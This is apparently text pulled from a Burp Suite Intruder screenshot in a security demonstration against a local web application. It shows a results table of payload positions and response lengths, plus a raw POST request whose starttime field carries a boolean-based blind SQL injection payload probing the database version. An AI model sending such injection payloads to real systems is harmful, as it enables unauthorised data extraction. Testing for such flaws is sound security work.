 Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
36 6 3 200 11092
61 1 5 200 11092
63 3 5 200 11092
65 5 5 200 11092
122 2 . 200 11092
124 4 . 200 11092
10 10 1 200 7476
11 11 1 200 7476
12 12 1 200 7476
13 13 1 200 7476
14 14 1 200 7476
15 15 1 200 7476
Request Response
Raw Params Headers Hex
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://localhost:8081/user/jifen/index.do
Cookie: JSESSIONID=F5ABFE2721E7D921C56DFD8F5FACDC6D
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
starttime=2019-04-01' and substr(version(),1,1)='5' or'&endtime=2019-04-02&type=